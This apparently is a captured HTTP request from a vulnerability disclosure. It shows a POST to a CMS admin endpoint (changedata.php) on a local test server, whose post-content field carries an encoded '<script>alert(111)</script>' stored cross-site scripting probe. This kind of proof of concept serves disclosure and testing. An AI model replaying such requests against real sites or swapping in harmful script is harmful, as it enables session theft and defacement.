 1 POST /admin/changedata.php HTTP/1.1
2 Host: 192.168.67.20:8086
3 Content-Length: 361
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.67.20:8086
9 Referer: http://192.168.67.20:8086/admin/edit.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: Hm_lvt_d214947968792b839fd669a4decaaffc=1650249350; wp-settings-1=libraryContent%3Dbrowse; wp-settings-time-1=1650443247; GS_ADMIN_USERNAME=joinia;
c2d2c9728b74e276c0cbc43c934ac0660ad65ba0=53eb3fe277d80c029fe4eced9d4b631ac455ac6f
13 Connection: close
14
15 nonce=ffafe26f5bdcca7434f5cd8b15761ff04a057826&post-author=joinia&post-title=testxss&post-titlelong=&post-summary=&post-private=&post-parent=&post-template=template.php&post-menu=&
post-menu-order=&post-id=&post-content=%3Cp%3E%26lt%3Bscript%26gt%3Balert(111)%26lt%3B%2Fscript%26gt%3B%3C%2Fp%3E%0D%0A&post-metak=&post-metad=&redirectto=&submitted=true&ajaxsave=1